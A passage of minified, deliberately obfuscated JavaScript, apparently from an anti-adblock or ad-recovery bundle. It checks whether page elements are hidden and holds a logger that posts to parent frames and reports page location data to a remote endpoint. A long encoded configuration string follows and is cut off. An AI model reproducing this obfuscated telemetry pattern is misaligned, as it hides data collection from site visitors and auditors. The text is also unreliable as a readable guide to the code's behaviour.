i(2622):{let r=e[i(3257)],o=r;if(n[i(2418)]("-")[i(1906)]<3)for(let t=0;t<s&&o[i(1094)];t++)o=o[i(1094)];else{const t=parseInt(n[i(2418)]("-")[2]);for(let t=0;t<s&&r[i(3257)];t++)r=r[i(3257)];o=r;for(let e=0;e<t&&o[i(1094)];e++)o=o[i(1094)]}u.A[i(2889)](t,o);break}case i(898):{let r=e[i(3257)],o=r;if(n[i(2418)]("-")[i(1906)]<3)for(let t=0;t<s&&o[i(3253)];t++)o=o[i(3253)];else{const t=parseInt(n[i(2418)]("-")[2]);for(let t=0;t<s&&r[i(3257)];t++)r=r[i(3257)];o=r;for(let e=0;e<t&&o[i(3253)];e++)o=o[i(3253)]}r[i(3257)][i(3086)](t,o);break}default:throw new Error(i(2596)[i(1641)](n,i(1729)))}},k=(t,e,n)=>{const i=r;if(!document[i(2104)](t))return!1;const o=n[i(2418)]("-")[0],s=parseInt(n[i(2418)]("-")[1]);switch(o){case i(3044):return e[i(3083)][i(1906)]<=s?e[i(2809)]===t:e[i(3083)][s]===t;case i(593):return 0===s?e[i(2809)]===t:e[i(3083)][i(1906)]<=s?e[i(2267)]===t:e[i(3083)][e[i(3083)][i(1906)]-s-1]===t;case i(3274):{let n=e;for(let t=0;t<s+1&&n[i(819)];t++)n=n[i(819)];return n===t}case i(2324):{let n=e;for(let t=0;t<s+1&&n[i(732)];t++)n=n[i(732)];return n===t}case i(2622):{let r=e[i(3257)],o=r;if(n[i(2418)]("-")[i(1906)]<3)for(let t=0;t<s+1&&o[i(1094)];t++)o=o[i(1094)];else{const t=parseInt(n[i(2418)]("-")[2]);for(let t=0;t<s&&r[i(3257)];t++)r=r[i(3257)];o=r;for(let e=0;e<t+1&&o[i(1094)];e++)o=o[i(1094)]}return o===t}case i(898):{let r=e[i(3257)],o=r;if(n[i(2418)]("-")[i(1906)]<3)for(let t=0;t<s+1&&o[i(3253)];t++)o=o[i(3253)];else{const t=parseInt(n[i(2418)]("-")[2]);for(let t=0;t<s&&r[i(3257)];t++)r=r[i(3257)];o=r;for(let e=0;e<t+1&&o[i(3253)];e++)o=o[i(3253)]}return o===t}default:throw new Error(i(2596)[i(1641)](n,i(1729)))}},A=t=>t[r(2171)]((t=>r(2548)!==t[r(1406)][r(3124)]()))[r(2671)]((t=>(t=>{const e=r;if(!document[e(2104)](t))return[!1,""];const n=window[e(3247)](t);return e(1020)===n[e(2007)]?[!0,e(1048)]:e(689)!==n[e(2226)]?[!0,e(1363)[e(1641)](n[e(2226)])]:e(1020)===n[e(2171)]||e(1890)!=typeof n[e(2171)]||n[e(2171)][e(1463)](e(2977))?parseFloat(n[e(1165)])<.2?[!0,e(2624)[e(1641)](n[e(1165)])]:[!1,""]:[!0,e(3325)[e(1641)](n[e(2171)])]})(t)))[r(1419)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2328)][r(3382)]((t=>location[r(820)][r(515)](t)))},7549:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(3084);var g=function(t){const e=r;return t[t[e(1418)]=0]=e(1418),t[t[e(3409)]=1]=e(3409),t[t[e(1093)]=2]=e(1093),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1906)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1093)],s=arguments[e(1906)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1906)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3021)]=t,this[e(906)]=i,this[e(631)]=s,this[e(1368)]=a,(0,o.A)(this,e(2898),(function(t){const r=e;for(var i=arguments[r(1906)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1033)](),inventoryId:n[r(631)],args:o}})),(0,o.A)(this,e(957),(()=>{const t=e;window[t(2318)](t(728),(e=>{const n=t;if(e[n(374)]&&e[n(374)][n(2869)]===p){if(this[n(906)]===g[n(3409)])return w({inventoryId:this[n(631)],...e[n(374)]});if(this[n(906)]===g[n(1418)]&&e[n(374)][n(631)]){if(n(3031)===e[n(374)][n(456)])return b[n(3031)]("["[n(1641)](e[n(374)][n(631)],"]"),...e[n(374)][n(3090)]);if(n(2442)===e[n(374)][n(456)])return b[n(2442)]("["[n(1641)](e[n(374)][n(631)],"]"),...e[n(374)][n(3090)]);if(n(1912)===e[n(374)][n(456)])return b[n(1912)](e[n(374)][n(1912)],"["[n(1641)](e[n(374)][n(631)],"]"),...e[n(374)][n(3090)])}}}))})),(0,o.A)(this,e(2714),(()=>{const t=e,n=async()=>{const t=a1a;if(t(3220)!==window[t(1763)][t(2612)]&&t(1246)!==window[t(1763)][t(2612)])return;window[t(1763)][t(2612)]="";const e=prompt(t(1278));if(t(1376)===e)return this[t(1368)][t(1547)]((e=>console[t(3427)](...e[t(3090)])));if(t(1246)!==e)return;const n=prompt(t(1063)),r=prompt(t(728)),i=await b[t(2314)](t(399),null!=n?n:t(3080),null!=r?r:t(3080));alert(t(2285)),window[t(3043)](t(1459)[t(1641)](i))};window[t(2318)](t(3266),n),window[t(393)](n,3e3)})),i===g[e(1418)]&&this[e(2714)](),i!==g[e(1418)]&&i!==g[e(3409)]||this[e(957)]()}static[r(3031)](){const t=r;this[t(2535)]();for(var e=arguments[t(1906)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1817)][t(2898)](t(3031),...n);if(this[t(1817)][t(906)]!==g[t(1418)])return w(o);this[t(1817)][t(1368)][t(2241)](o),(l.A[t(3031)]||t(1855)===u.A[t(804)](t(476),!1))&&console[t(3427)](...n)}static[r(2442)](){const t=r;this[t(2535)]();for(var e=arguments[t(1906)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1817)][t(2898)](t(2442),...n);if(this[t(1817)][t(906)]!==g[t(1418)])return w(o);this[t(1817)][t(1368)][t(2241)](o),(l.A[t(3031)]||t(1855)===u.A[t(804)](t(476),!1))&&console[t(2442)](...n)}static[r(1912)](t){const e=r;this[e(2535)]();for(var n=arguments[e(1906)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1817)][e(2898)](e(1912),[t,...i]);if(s[e(1912)]=t,this[e(1817)][e(906)]!==g[e(1418)])return w(s);this[e(1817)][e(1368)][e(2241)](s),(l.A[e(3031)]||e(1855)===u.A[e(804)](e(476),!1))&&console[e(1912)](t,...i)}static[r(668)](t,e){const n=r;return this[n(2535)](),b[n(3031)](n(668),t,e),b[n(3031)](n(1728),function(){const t=n;try{const e=performance[t(1520)](t(3413));if(0===e[t(1906)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1547)]((e=>{const c=t;n++,r+=e[c(2097)],(0===a||a>e[c(2097)])&&(a=e[c(2097)]),u<e[c(2097)]&&(u=e[c(2097)]),e[c(2823)][c(2648)](l.A[c(3183)])&&(0,s.EW)(e[c(2823)])&&(0,s.sH)(e[c(2823)])[c(1734)][c(2648)](l.A[c(3183)])&&(i++,o+=e[c(2097)],(0===d||d>e[c(2097)])&&(d=e[c(2097)]),m<e[c(2097)]&&(m=e[c(2097)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2314)](t,e,e)}static async[r(2314)](t,e,n){const i=r;this[i(2535)]();const o=this[i(1817)][i(1368)][i(2671)]((t=>({...t,timestamp:Math[i(3406)](t[i(758)]/1e3)}))),u=c.A[i(2961)](JSON[i(3402)](o)),p=await(0,m.C8)(this[i(1817)][i(3021)],l.A[i(3183)])?(0,m.XV)(l.A[i(3183)],0):l.A[i(3183)],g=new URL(""[i(1641)](p,i(1256)));return g[i(1185)][i(2892)](i(628),l.A[i(628)]),g[i(1185)][i(2892)](i(2704),t),g[i(1185)][i(2892)](i(3408),e),g[i(1185)][i(2892)](i(728),n),g[i(1185)][i(2892)](i(2478),location[i(2240)]),g[i(1185)][i(2892)](i(1469),(0,d.z3)()[i(1271)]()),g[i(1185)][i(2892)](i(2096),(await(0,h.H4)())[i(1271)]()),g[i(1185)][i(2892)](i(748),f.A[i(2005)](16,16)),(await a.G[i(2071)](i(2719),(0,s.Wq)({protectUrlContext:this[i(1817)][i(3021)],url:g,endpoint:p}),u))[i(1710)]}}i=b,(0,o.A)(b,r(1817),void 0),(0,o.A)(b,r(383),(t=>i[r(1817)]=new i(t,g[r(1418)]))),(0,o.A)(b,r(2407),((t,e)=>i[r(1817)]=new i(t,g[r(3409)],e))),(0,o.A)(b,r(2535),(()=>{const t=r;i[t(1817)]||(i[t(1817)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2561)][e(2619)];){n=n[e(2753)][e(2619)];try{t[e(2869)]=p,n[e(3288)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{K:()=>i});const i=r(2470)[r(1641)](r(1104),r(1132))},11:(O,G,s)=>{"use strict";s.d(G,{I:()=>t,i:()=>f});var x=s(9141),X=s(5180),r=s(5281),E=s(1783),h=s(7549);const f=()=>{const t=a1a;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw